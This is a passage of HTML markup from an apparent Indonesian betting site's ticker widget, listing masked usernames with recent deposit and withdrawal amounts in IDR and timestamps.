                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ARI********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eri********* </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh************ </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> har**** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nad************ </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> s.d********* </div>
                                        <div class="last-trax-giga-amount"> IDR 67K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sep*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 97K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ich********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mar************ </div>
                                        <div class="last-trax-giga-amount"> IDR 49K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jos***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ****** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ela******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="tab-pane" id="lastwithdrawal">
            <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                   
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mam********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mas***** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mad*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 60K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wis*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wal*** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> her************ </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ant*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> GRE************* </div>
                                        <div class="last-trax-giga-amount"> IDR 432K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus********** </div>
                                        <div class="last-trax-giga-amount"> IDR 101K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> RIK******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ded******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ber**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> DED********** </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> agu****** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mam********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mas***** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mad*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 60K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wis*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wal*** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> her************ </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ant*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> GRE************* </div>
                                        <div class="last-trax-giga-amount"> IDR 432K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus********** </div>
                                        <div class="last-trax-giga-amount"> IDR 101K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
